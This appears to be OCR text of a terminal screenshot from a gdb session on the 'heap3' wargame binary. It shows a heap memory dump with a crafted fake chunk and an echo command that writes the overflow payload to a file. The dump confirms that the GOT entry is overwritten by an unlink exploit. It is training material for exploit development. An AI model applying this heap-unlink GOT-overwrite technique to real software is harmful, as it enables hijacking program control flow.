 192.168.56.118 - PuTTY
24      in heap3/heap3.c
(gdb) x/56wx 0x804c000
0x804c000:      0x00000000      0x00000029      0x41414141      0x41414141
0x804c010:      0x41414141      0x41414141      0x00000000      0x00000000
0x804c020:      0x00000000      0x00000000      0x00000000      0x00000029
0x804c030:      0x42424242      0x42424242      0x42424242      0x42424242
0x804c040:      0x42424242      0x42424242      0x42424242      0x42424242
0x804c050:      0x42424242      0x00000065      0x43434343      0x43434343
0x804c060:      0x43434343      0x43434343      0x43434343      0x43434343
0x804c070:      0x43434343      0x43434343      0x43434343      0x43434343
0x804c080:      0x43434343      0x43434343      0x43434343      0x43434343
0x804c090:      0x43434343      0x43434343      0x43434343      0x43434343
0x804c0a0:      0x43434343      0x43434343      0x43434343      0x43434343
0x804c0b0:      0x43434343      0xfffffffc      0xfffffffc      0x0804b11c
0x804c0c0:      0x0804c008      0x00000000      0x00000000      0x00000000
0x804c0d0:      0x00000000      0x00000000      0x00000000      0x00000000
(gdb) x 0x804b128
0x804b128 <_GLOBAL_OFFSET_TABLE_+64>:   0x08048796
(gdb) c
Continuing.
Breakpoint 3, 0x08048935 in main (argc=4, argv=0xbffffcc4) at heap3/heap3.c:28
28      in heap3/heap3.c
(gdb) x 0x804b128
0x804b128 <_GLOBAL_OFFSET_TABLE_+64>:   0x0804c008
(gdb)
$ /bin/echo -ne "CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
CCCCCCCCCCCCCCCCCCCCCCCCCCCCC\xfc\xff\xff\xff\xfc\xff\xff\xff\x1c\xb1\x04\x08\x0
8\xc0\x04\x08" > C
$